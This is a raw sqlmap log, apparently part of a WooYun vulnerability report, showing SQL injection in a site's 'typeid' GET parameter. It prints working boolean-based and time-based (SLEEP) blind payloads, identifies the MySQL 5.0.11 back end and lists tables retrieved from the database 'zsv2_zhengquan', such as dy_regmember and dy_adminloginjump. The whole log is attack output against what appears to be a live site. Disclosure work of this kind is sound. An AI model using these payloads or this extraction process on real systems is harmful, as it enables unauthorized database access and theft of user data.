 [22:21:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: typeid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeid=25' AND 7398=7398 AND 'WeWf'='WeWf
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: typeid=25' AND SLEEP(5) AND 'YEFE'='YEFE
---
[22:21:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:21:45] [INFO] fetching tables for database: 'zsv2_zhengquan'
[22:21:45] [INFO] fetching number of tables for database 'zsv2_zhengquan'
[22:21:45] [WARNING] running in a single-thread mode. Please consider usage of option '--thre
ads' for faster data retrieval
[22:21:45] [INFO] retrieved: 168
[22:21:47] [INFO] retrieved: dy_ad
[22:21:56] [INFO] retrieved: dy_adlibrary
[22:22:11] [INFO] retrieved: dy_adminloginjump
[22:22:32] [INFO] retrieved: dy_adposition
[22:22:47] [INFO] retrieved: dy_advertising
[22:23:03] [INFO] retrieved: dy_code
[22:23:12] [INFO] retrieved: dy_codecomponent
[22:23:28] [INFO] retrieved: dy_coderanking
[22:23:42] [INFO] retrieved: dy_comment
[22:23:53] [INFO] retrieved: dy_commentzan
[22:24:01] [INFO] retrieved: dy_fileup
[22:24:12] [INFO] retrieved: dy_fileuphc
[22:24:18] [INFO] retrieved: dy_hq
[22:24:23] [INFO] retrieved: dy_hqhc
[22:24:28] [INFO] retrieved: dy_hqhcins
[22:24:35] [INFO] retrieved: dy_hqins
[22:24:44] [INFO] retrieved: dy_hqsz
[22:24:50] [INFO] retrieved: dy_hqszhc
[22:24:56] [INFO] retrieved: dy_hqszhcins
[22:25:03] [INFO] retrieved: dy_hqszins
[22:25:11] [INFO] retrieved: dy_hqtime
[22:25:20] [INFO] retrieved: dy_hqtimehc
[22:25:27] [INFO] retrieved: dy_memberthird
[22:25:46] [INFO] retrieved: dy_program
[22:26:02] [INFO] retrieved: dy_program20150918
[22:26:19] [INFO] retrieved: dy_programcache
[22:26:31] [INFO] retrieved: dy_programpicture
[22:26:47] [INFO] retrieved: dy_recommend
[22:27:02] [INFO] retrieved: dy_regmember
www.wooyun.org